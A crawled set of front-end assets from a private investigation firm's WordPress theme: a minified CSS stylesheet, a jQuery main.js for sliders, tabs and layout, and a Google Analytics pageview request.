.btn-transparent{font-size:1.125rem;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-family:"Poppins",Helvetica,Arial,sans-serif;color:#212849}.blogs .tab-content .card .btn-transparent i{display:inline-block;font-size:.54rem;vertical-align:middle;margin-right:0.8rem}.blogs .tab-content .card .btn-transparent:hover{color:#0050af}.blogs .tab-content .card:hover a img{transform:scale(1.2)}.blogs-single{padding:2rem 0}@media (min-width: 768px){.blogs-single{padding:4rem 0}}@media (min-width: 768px){.blogs-single{padding:5.85rem 0}}.blogs-single .post-card__body{max-width:1330px;width:100%}.blogs-single .post-card__date{font-size:1.125rem;font-family:"Poppins",Helvetica,Arial,sans-serif;color:#c1c1c1;position:relative;letter-spacing:1px;padding-bottom:0.7rem;display:block;margin-bottom:1rem}@media (min-width: 768px){.blogs-single .post-card__date{padding-bottom:1.3rem;margin-bottom:2.3rem}}.blogs-single .post-card__date:after{content:'';background-color:#45baf6;width:41px;height:4px;position:absolute;left:0;bottom:0}@media (min-width: 1200px){.blogs-single .post-card__title{word-spacing:4px;margin-bottom:1.9rem}}@media (min-width: 1200px){.blogs-single .post-card figure{margin-bottom:1.9rem}}.blogs-single .post-card p{font-family:"Roboto",Helvetica,Arial,sans-serif;word-spacing:1px}@media (min-width: 1200px){.blogs-single .post-card p{margin-bottom:1.3rem}}.blogs-single .post-card .media{margin:1rem 0;align-items:center}@media (max-width: 991.98px){.blogs-single .post-card .media{flex-direction:column}}@media (min-width: 992px){.blogs-single .post-card .media{margin:4.4rem 0 1.2rem}}.blogs-single .post-card .media figure{max-width:100%;position:relative}@media (min-width: 992px){.blogs-single .post-card .media figure{margin-right:1rem;max-width:380px}}@media (min-width: 1200px){.blogs-single .post-card .media figure{margin-right:2.7rem}}.blogs-single .post-card .media figure:after{content:'';border:solid 3px #e9ecef;height:100%;width:100%;position:absolute;top:0.5rem;left:0.5rem;z-index:-1}@media (min-width: 1200px){.blogs-single .post-card .media figure:after{top:1.1rem;left:1.1rem}}@media (min-width: 1200px){.blogs-single .post-card .media p{margin-bottom:1rem}}.about-intro{position:relative}.about-intro:before{content:'';display:none;background:url(images/about-us-investigator.png);width:35.81rem;height:52.5rem;position:absolute;right:-3rem;bottom:0}@media (min-width: 1200px){.about-intro:before{display:block}}@media (min-width: 1600px){.about-intro:before{right:5.9%}}.about-intro__text{color:#fff;text-align:left;padding:3.5rem 0;font-family:"Helvetica",Helvetica,Arial,sans-serif;line-height:2.13;letter-spacing:1px;font-size:1rem;max-width:52rem;width:100%}@media (min-width: 768px){.about-intro__text{padding:5rem 0 3.5rem}}@media (min-width: 992px){.about-intro__text{padding:6rem 0}}@media (min-width: 1200px){.about-intro__text{padding:9.313rem 0 9.5rem;margin-left:3.188rem}}@media (min-width: 1600px){.about-intro__text{margin-left:9.188rem}}.about-intro__text h2{color:#fff}@media (min-width: 992px){.about-intro__text h2{margin-bottom:2rem}}@media (min-width: 1200px){.about-intro__text h2{font-size:3rem}}@media (min-width: 1200px) and (max-width: 1200px){.about-intro__text h2{font-size:calc(1.425rem + 2.1vw) }}.about-intro__text p{font-size:1.25rem}@media (min-width: 1200px){.about-intro__deck{margin-left:3.188rem}}@media (min-width: 1600px){.about-intro__deck{margin-left:9.375rem}}.about-intro__bottom{background:#0e426f;padding:4rem 0 3.5rem}@media (min-width: 768px){.about-intro__bottom{padding:5rem 0 4rem}}@media (min-width: 992px){.about-intro__bottom{padding:5.875rem 0 6.313rem}}.about-intro__bottom .card{background:transparent;border:none;text-align:center;max-width:20rem;width:100%;margin:0 auto 1.5rem}@media (min-width: 576px){.about-intro__bottom .card{text-align:left;margin:0 0 1.5rem;max-width:100%}}@media (min-width: 992px){.about-intro__bottom .card{margin-bottom:0}}@media (min-width: 1200px){.about-intro__bottom .card{margin-left:0.9375rem}}.about-intro__bottom .card-icon{font-size:4rem;color:#fff;line-height:1.45}@media (max-width: 1200px){.about-intro__bottom .card-icon{font-size:calc(1.525rem + 3.3vw) }}.about-intro__bottom .card-body{padding:0;font-size:1rem;font-weight:500;line-height:1.5;color:#fff}.about-intro__bottom .card-title{font-size:1.25rem;line-height:1.4;font-weight:500;font-family:"Poppins",Helvetica,Arial,sans-serif;color:#fff}@media (min-width: 1600px){.investigator-job .col-8{flex:0 0 63.0729166667%;max-width:63.0729166667%}}@media (min-width: 1600px){.investigator-job .col-4{flex:0 0 36.9270833333%;max-width:36.9270833333%}}.investigator-job__left{max-width:50rem;width:100%;padding:4rem 0 2.5rem 0;margin:0 auto;color:#717181;line-height:2.13;letter-spacing:1px}@media (min-width: 992px){.investigator-job__left{margin:0 2.625rem 0 auto}}@media (min-width: 1200px){.investigator-job__left{padding:9.063rem 0 7.5rem}}@media (min-width: 992px){.investigator-job__left p{margin-bottom:1.95rem}}.investigator-job__right{width:100%;height:100%;padding:4rem 0 3.5rem 0;box-shadow:0 0.5rem 2.125rem 0 rgba(0,0,0,0.05)}@media (min-width: 992px){.investigator-job__right{padding:6rem 0 5.5rem;margin-left:15px}}@media (min-width: 1200px){.investigator-job__right{padding:9.063rem 0.9375rem 7.5rem 0}}@media (min-width: 1600px){.investigator-job__right{padding:9.063rem 0.9375rem 7.5rem 9.063rem}}.investigator-job__right .ss-btn{padding:1.1rem 3.7rem}.investigator-job__icon{margin-bottom:1.75rem}.investigator-job__recognition{max-width:28.19rem;width:100%;font-size:1.125rem;line-height:1.89;margin:0 auto;text-align:center;padding:0 15px}@media (min-width: 992px){.investigator-job__recognition{margin:0 0 0 3rem;text-align:left;padding:0 45px 0 0}}@media (min-width: 1200px){.investigator-job__recognition{max-width:22.19rem}}@media (min-width: 1600px){.investigator-job__recognition{margin:0}}.investigator-job__recognition h2{margin-bottom:2.25rem}@media (min-width: 992px){.investigator-job__recognition h2{margin-bottom:1.25rem}}.about-investigator{background:#0b365d;background:-moz-linear-gradient(45deg, #0b365d 0%, #06213a 100%);background:-webkit-linear-gradient(45deg, #0b365d 0%, #06213a 100%);background:linear-gradient(45deg, #0b365d 0%, #06213a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0b365d', endColorstr='#06213a', GradientType=1);position:relative;padding:3.5rem 0 2rem}@media (min-width: 768px){.about-investigator{padding:5rem 0 3rem}}@media (min-width: 992px){.about-investigator{padding:7rem 0 3.438rem}}.about-investigator .block-title{text-align:left}@media (min-width: 576px){.about-investigator .block-title{text-align:center}}.about-investigator .block-title__main{font-size:2.5rem}@media (max-width: 1200px){.about-investigator .block-title__main{font-size:calc(1.375rem + 1.5vw) }}.about-investigator .timeline{padding:0;margin-top:2rem}@media (min-width: 576px){.about-investigator .timeline{padding:0 15px;margin-top:3.5rem}}@media (min-width: 576px){.about-investigator .timeline__info{max-width:200px;width:100%}}@media (min-width: 768px){.about-investigator .timeline__info{margin:0 auto 1.438rem 3.125rem;max-width:247px}}@media (min-width: 992px){.about-investigator .timeline__info{margin:0 auto 1.438rem 10.125rem}}@media (min-width: 1200px){.about-investigator .timeline__info{margin:0 auto 1.438rem -0.5rem}}@media (min-width: 1300px){.about-investigator .timeline__info{margin:0 auto 1.438rem 1rem}}@media (min-width: 1350px){.about-investigator .timeline__info{margin:0 auto 1.438rem 2rem}}@media (min-width: 1400px){.about-investigator .timeline__info{margin:0 auto 1.438rem 2.5rem}}@media (min-width: 1600px){.about-investigator .timeline__col--alt{transform:translateX(0.75rem)}}@media (min-width: 768px){.about-investigator .timeline__item--even .timeline__info{margin:0 3.125rem 1.438rem auto}}@media (min-width: 992px){.about-investigator .timeline__item--even .timeline__info{margin:0 10.125rem 1.438rem auto}}@media (min-width: 1200px){.about-investigator .timeline__item--even .timeline__info{margin:0 .125rem 1.438rem auto}}@media (min-width: 1300px){.about-investigator .timeline__item--even .timeline__info{margin:0 1rem 0 auto}}@media (min-width: 1350px){.about-investigator .timeline__item--even .timeline__info{margin:0 2rem 0 auto}}@media (min-width: 1400px){.about-investigator .timeline__item--even .timeline__info{margin:1.563rem 3rem 0 auto}}.error-404{padding:2rem 0}@media (min-width: 768px){.error-404{padding:5rem 0}}.error-404__wrap{max-width:950px;margin:0 auto;width:100%;padding:0 1rem}.error-404__wrap p{margin-bottom:2rem}.error-404__wrap #searchform{position:relative}.error-404__wrap #searchform input{border-radius:0;height:50px;width:100%;padding:1rem 6.5rem 1rem 1rem}.error-404__wrap #searchform .input-group-append{position:absolute;z-index:9;top:0;right:0}.error-404__wrap #searchform .submit{padding:0.375rem 1.3rem;border-radius:0;width:auto;min-width:auto;display:flex;align-items:center;justify-content:center;color:#fff}.error-404__wrap .btn-wrap{margin-top:2.5rem}.error-404__wrap .btn-wrap a{padding:0.745rem 1.69rem;margin-bottom:0.5rem;min-width:auto;color:#fff}@media (max-width: 575.98px){.error-404__wrap .btn-wrap a{width:100%}}@media (min-width: 992px){.error-404__wrap .btn-wrap a{min-width:200px}}.no-results{max-width:820px;margin:0 auto;text-align:center}.no-results #searchform{position:relative}.no-results #searchform input{border-radius:0;height:50px;width:100%;padding:1rem 6.5rem 1rem 1rem}.no-results #searchform .input-group-append{position:absolute;z-index:9;top:0;right:0}.no-results #searchform .submit{padding:0.375rem 1.3rem;border-radius:0;width:auto;min-width:auto;display:flex;align-items:center;justify-content:center;color:#fff}.no-results .btn-wrap{margin-top:2.5rem}.no-results .btn-wrap a{padding:0.745rem 1.69rem;margin-bottom:0.5rem;min-width:auto;color:#fff}@media (max-width: 575.98px){.no-results .btn-wrap a{width:100%}}@media (min-width: 992px){.no-results .btn-wrap a{min-width:200px}}.footer{background:#0b335b;margin-bottom:3.375rem}@media (min-width: 1600px){.footer{margin-bottom:0}}.footer-top{background:#fff;padding:1.875rem 0 2rem}@media (min-width: 768px){.footer-top{padding:3.125rem 0}}@media (min-width: 1600px){.footer-top{padding:4.313rem 0 6.813rem}}@media (max-width: 991.98px){.footer-top .block-title{margin-bottom:1.25rem}}.footer-top__wrap{text-align:center;width:100%;position:relative}.footer-top__wrap .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);background:transparent;border:none;color:#ced4da;z-index:1}.footer-top__wrap .slick-arrow:focus{outline:none}.footer-top__wrap .slick-prev{left:0}.footer-top__wrap .slick-next{right:0}.footer-top__company{position:relative;text-align:center;display:flex !important;align-items:center;justify-content:center;height:3.313rem;outline:none}@media (min-width: 992px){.footer-top__company{margin-top:2.5rem}}@media (min-width: 1600px){.footer-top__company{margin-top:4rem}}.footer-top__company:before{content:'';display:none;width:1px;height:6.125rem;opacity:0.5;position:absolute;background-image:linear-gradient(to bottom, #fff, #b7b7b7 57%, #fff);right:0;top:50%;transform:translateY(-50%)}@media (min-width: 1600px){.footer-top__company:before{display:block}}.footer-top__company--last:before{display:none}.footer-top .block-title__main{margin-bottom:0}@media (min-width: 768px){.footer-top .block-title__main{margin-bottom:1.25rem}}.footer-mid{padding:2.5rem 0}@media (min-width: 768px){.footer-mid{padding:2.5rem 0 4.438rem}}@media (min-width: 1200px){.footer-mid{padding:5.625rem 0 4.438rem}}@media (min-width: 1600px){.footer-mid .ml-62{margin-left:3.875rem !important}}@media (min-width: 1600px){.footer-mid .ml-103{margin-left:6.438rem !important}}@media (min-width: 1600px){.footer-mid .container{max-width:91.63rem}}.footer-mid__head{margin-top:1.25rem}@media (min-width: 768px){.footer-mid__head{margin-top:2.5rem}}@media (min-width: 1200px){.footer-mid__head{margin:0}}.footer-mid__head h4{color:#fff;text-transform:uppercase}.footer-mid__head h4:after{content:'';display:block;width:5.188rem;height:0.25rem;background:#45baf6;margin-top:1.063rem}.footer-mid__body{font-family:"Helvetica",Helvetica,Arial,sans-serif}@media (min-width: 1200px){.footer-mid__body{margin-top:2rem}}.footer-mid__body h5{font-family:"Poppins",Helvetica,Arial,sans-serif;color:#fff;line-height:1.81;letter-spacing:1px;font-size:1.313rem;font-weight:500;color:#fff}@media (max-width: 1200px){.footer-mid__body h5{font-size:calc(1.2563rem + .0756vw) }}.footer-mid__body p{color:#ccc;line-height:1.9;font-weight:500}@media (min-width: 768px){.footer-mid__body p{margin-right:2.688rem}}.footer-mid__body ul{padding:0;list-style:none;display:flex;flex-direction:row;flex-wrap:wrap;margin:0}@media (min-width: 1600px){.footer-mid__body ul{margin:3.188rem 0 0 4.313rem}}.footer-mid__body ul li{padding-left:1rem;position:relative;width:100%;line-height:1.5;margin-bottom:0.6rem;padding-right:0.5rem}@media (min-width: 576px){.footer-mid__body ul li{width:50%}}@media (min-width: 1200px){.footer-mid__body ul li{width:50%;padding-left:1.563rem}}.footer-mid__body ul li:before{content:'';display:block;width:0.375rem;height:0.375rem;background:#fff;position:absolute;top:0.6rem;left:0}.footer-mid__body ul li a{color:#fff}.footer-mid__body--newsletter h5{margin:1.25rem 0 0.625rem 0}@media (min-width: 1200px){.footer-mid__body--newsletter h5{margin:2.813rem 0 0.625rem 0}}@media (min-width: 1600px){.footer-mid__body--newsletter h5{margin:2.813rem 0 0.625rem 6.313rem}}.footer-mid__body--newsletter ul{margin:0.6875rem 0 0 0 !important}@media (min-width: 1600px){.footer-mid__body--newsletter ul{margin:0.6875rem 0 0 6.313rem !important}}.footer-mid__body--newsletter ul li{max-width:15.31rem;width:100%}@media (min-width: 768px){.footer-mid__body--newsletter ul li{width:15.31rem}}.footer-mid__contact ul{list-style:none;padding:0;flex-direction:column;margin:0}@media (min-width: 768px){.footer-mid__contact ul{margin:2rem 0 0}}.footer-mid__contact ul li{padding-left:3.438rem;position:relative;margin-bottom:1.125rem}.footer-mid__contact ul li:before{content:'';display:block;width:2.438rem;height:2.438rem;background:#45baf6;border-radius:50%;text-align:center;line-height:2.2;color:#0c3156;font-family:'icomoon';font-size:1.125rem;position:absolute;left:0;top:50%;transform:translateY(-50%)}.footer-mid__contact ul li:nth-child(1):before{content:'\e919'}.footer-mid__contact ul li:nth-child(2):before{content:'\e91a'}.footer-mid__contact ul li a{color:#fff;display:block;font-size:1.063rem;line-height:1.56;font-weight:normal}@media (min-width: 992px){.footer-mid__contact ul li a{font-size:1.125rem}}.footer-mid__form{margin-bottom:1.25rem}.footer-mid__form form{display:inline-flex}@media (min-width: 1200px){.footer-mid__form{margin-bottom:2.875rem}}.footer-mid__form .gform_ajax_spinner{display:block !important;position:absolute;z-index:100;top:50%;right:0;transform:translateY(-50%)}.footer-mid__form .gform_body{display:inline-block}.footer-mid__form .gform_body ul li{padding:0}.footer-mid__form .gform_body ul li:before{display:none}.footer-mid__form .gform_body ul li>label{display:none}.footer-mid__form .gform_body ul li input{padding:.91rem 1.438rem;font-size:.875rem;color:#fff;font-weight:500;line-height:1.3;background:#214e7b;border:1px solid #214e7b;outline:transparent;width:100%;font-family:"Roboto",Helvetica,Arial,sans-serif}@media (min-width: 768px){.footer-mid__form .gform_body ul li input{padding:1.38rem 1.39rem}}.footer-mid__form .gform_body ul li input::placeholder{color:rgba(255,255,255,0.32);font-size:.875rem;font-weight:500}.footer-mid__form .gform_footer input{padding:0.6rem 1.125rem !important}@media (min-width: 768px){.footer-mid__form .gform_footer input{padding:1.063rem 1.125rem !important}}.footer-mid__form div.gform_footer{display:inline-block !important;position:relative;margin-top:0.6875rem}.footer-mid__form div.gform_footer input{font-size:1.188rem;line-height:1.58;font-weight:normal;color:#0c3156;font-family:"Poppins",Helvetica,Arial,sans-serif;padding:1.063rem 1.125rem;background:#45baf6;border:none;min-width:auto;margin:0 0 0 -0.25rem;transition:all .3s ease}@media (min-width: 768px){.footer-mid__form div.gform_footer input{min-width:7rem;margin:0 -0.875rem 0 0}}.footer-mid__form div.gform_footer input:hover{background:#fff}.footer-mid__social{display:block;flex-wrap:wrap;flex-flow:row}.footer-mid__social li{width:auto !important;padding:0 0.625rem 0 0 !important}.footer-mid__social li::before{display:none !important}.footer-mid__social li a{text-decoration:none;width:2.438rem;height:2.438rem;border-radius:50%;background:rgba(255,255,255,0.14);color:#fff;text-align:center;display:inline-block;line-height:2.4;transition:all .3s ease}.footer-mid__social li a:hover{background:#45baf6;color:#0b335b}.footer-bottom{background:#0a2641;padding:1.5rem 1rem}.footer-bottom p{text-align:center;margin:0 auto;color:#b7b7b7;font-family:"Roboto",Helvetica,Arial,sans-serif;opacity:0.89;font-weight:500;letter-spacing:normal;padding:0 0.9375rem;display:block;font-size:.75rem;line-height:1.5}@media (min-width: 768px){.footer-bottom p{padding:0;display:inline-block;font-size:.8125rem;line-height:1.15}}.footer-bottom p a{transition:all .3s ease;color:#b7b7b7}.footer-bottom p a:hover{text-decoration:underline;color:#fff}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/x-javascript
request_url: https://www.iigpi.com/wp-content/themes/iigroup/js/main.js?ver=6.3.7
body_size: 1882
content:
/**
 * File main.js.
 *
 * Theme main script.
 *
 * Contains all theme custom features.
 */
(function($) {
    ss = {
        init: function() {
            this.img();
            this.nav();
            this.form();
            this.misc();
            this.slider();
            this.gallery();
        },
        ie: function() {
            try {
                if (/MSIE (\d+\.\d+);/.test(navigator.userAgent) || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
                    $('body').addClass('ie-user');
                    return true;
                }
            } catch (err) {
                console.log(err);
            }
            return false;
        },
        img: function(context) {
            if (!context) context = $('body');
            context.find('.bg-cover,[data-fix="image"]').each(function() {
                var wrap = $(this),
                    image = wrap.find('>img'),
                    src = image.data('src') || image.attr('src');
                if (src) {
                    if (wrap.data('fix') != 'image') {
                        image.hide();
                        wrap.css({
                            'background-image': 'url(\'' + src + '\')'
                        });
                    } else {
                        wrap.find('.svg.img-fluid').css({
                            'background-image': 'url(\'' + src + '\')'
                        });
                    }
                }
                if (ss.ie()) {
                    wrap.find('.svg').removeClass('img-fluid');
                }
            });
        },
        nav: function() {

        },
        form: function() {
            try {
                $('.input-text.qty').each(function() {
                    var elm = $(this);
                    $('<span class="qty-des"><i class="icon-angle-left"></i></span>').insertBefore($(this));
                    $('<span class="qty-ins"><i class="icon-angle-right"></i></span>').insertAfter($(this));
                    elm.prev('.qty-des').on('click', function() {
                        var val = parseInt(elm.val());
                        if (val > 1) {
                            elm.val(val - 1);
                        }
                    });
                    elm.next('.qty-ins').on('click', function() {
                        var val = parseInt(elm.val());
                        elm.val(val + 1);
                    });
                });
            } catch (err) {
                console.log(err);
            }
        },
        misc: function() {
            try {
                $('.same-height').matchHeight();
                //js for tab to select droupdown 
                $(".tab-droupdown .dropdown-menu").on("click", "a", function() {
                    $('#blogTab a[href="#' + $(this).attr("class") + '"]').tab('show');
                });

                // tabs on hover 
                $('.service-area__item a.more').hover(function(e) {
                    e.preventDefault();
                    var target = $(this).attr('data-target');
                    $('.tab-pane').removeClass('active');
                    $(target).addClass('active');
                });

                $('.service-area__item a').click(function(e) {
                    return true;
                });

            } catch (err) {
                console.log(err);
            }

            // init Masonry
            var $grid = $('.grid').masonry({
                itemSelector: '.grid-item',
                columnWidth: '.grid-sizer',
                percentPosition: true
            });

            // fade in #back-top
            $(window).scroll(function() {
                if (100 > $(this).scrollTop()) {
                    $('.backToTop').fadeOut();
                } else {
                    $('.backToTop').fadeIn();
                }
            });

            // scroll body to 0px on click
            $('.backToTop').click(function() {
                $('body,html').animate({
                    scrollTop: 0,
                }, 800);
                return false;
            });
        },
        slider: function() {
            try {
                $('.client-slider').slick({
                    slidesToShow: 2,
                    dots: true,
                    arrows: false,
                    slidesToScroll: 1,
                    responsive: [{
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 1
                        }
                    }]
                });

                $('.family-slider').slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    prevArrow: '<button type="button" class="slick-prev icon-angle-left"></button>',
                    nextArrow: '<button type="button" class="slick-next icon-angle-right"></button>',
                    responsive: [{
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 2
                            }
                        },
                        {
                            breakpoint: 767,
                            settings: {
                                slidesToShow: 1
                            }
                        }
                    ]
                });

                $('.investigator-company__slider').slick({
                        slidesToShow: 6,
                        slidesToScroll: 1,
                        arrows: true,
                        autoPlay: true,
                        prevArrow: '<button type="button" class="slick-prev icon-angle-left"></button>',
                        nextArrow: '<button type="button" class="slick-next icon-angle-right"></button>',
                        responsive: [{
                                breakpoint: 1600,
                                settings: {
                                    slidesToShow: 5
                                }
                            },
                            {
                                breakpoint: 1200,
                                settings: {
                                    slidesToShow: 4
                                }
                            },
                            {
                                breakpoint: 991,
                                settings: {
                                    slidesToShow: 3
                                }
                            },
                            {
                                breakpoint: 767,
                                settings: {
                                    slidesToShow: 2
                                }
                            },
                            {
                                breakpoint: 480,
                                settings: {
                                    autoPlay: true,
                                    slidesToShow: 1
                                }
                            }
                        ]
                    }),

                    $('.footer-top__wrap').slick({
                        slidesToShow: 6,
                        slidesToScroll: 1,
                        arrows: false,
                        autoPlay: false,
                        prevArrow: '<button type="button" class="slick-prev icon-angle-left"></button>',
                        nextArrow: '<button type="button" class="slick-next icon-angle-right"></button>',
                        responsive: [{
                                breakpoint: 1600,
                                settings: {
                                    slidesToShow: 5
                                }
                            },
                            {
                                breakpoint: 1200,
                                settings: {
                                    slidesToShow: 4,
                                    autoPlay: true
                                }
                            },
                            {
                                breakpoint: 991,
                                settings: {
                                    slidesToShow: 3,
                                    arrows: true,
                                }
                            },
                            {
                                breakpoint: 767,
                                settings: {
                                    slidesToShow: 2,
                                    arrows: true,
                                }
                            },
                            {
                                breakpoint: 557,
                                settings: {
                                    slidesToShow: 1,
                                    arrows: true,
                                }
                            }
                        ]
                    });

            } catch (err) {
                console.log(err);
            }
        },
        gallery: function() {
            try {

            } catch (err) {
                console.log(err);
            }
            try {
                var fix = function() {
                    var t = $('.woocommerce-product-gallery__trigger'),
                        h = t.next('.flex-viewport').outerHeight() - 16;
                    t.height(h);
                }
                $(window).bind('load resize', fix);
                $('.woocommerce-product-gallery .flex-control-nav li').on('click', function() {
                    setTimeout(fix, 500);
                });
            } catch (err) {
                console.log(err);
            }
        }
    };

    $(window).scroll(function() {
        jQuery(window).scrollTop() > 0 ? $(".navbar").addClass("sticky-navbar") : $(".navbar").removeClass("sticky-navbar")
    });
    $(function() {
        ss.init();
    });

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=285707017&t=pageview&_s=1&dl=https%3A%2F%2Fwww.iigpi.com%2Fservices%2Fpersonal-and-domestic-private-investigations%2Fdivorce-child-support-alimony-investigation%2F&ul=en-us%40posix&dt=Divorce%20-%20Child%20Support%20%26%20Alimony%20Investigation%20%7C%20IIGPI&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=89367019&gjid=1739880511&cid=1908314888.1769267889&tid=UA-544882-1&_gid=1679922029.1769267889&_r=1&_slc=1&gtm=45He61m0n81NPGHJXFv813133814za200zd813133814&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115616985~115938465~115938468~116682876~117041588&z=16043040
body_size: -449
content:
2,cG-2WXQB2D2RR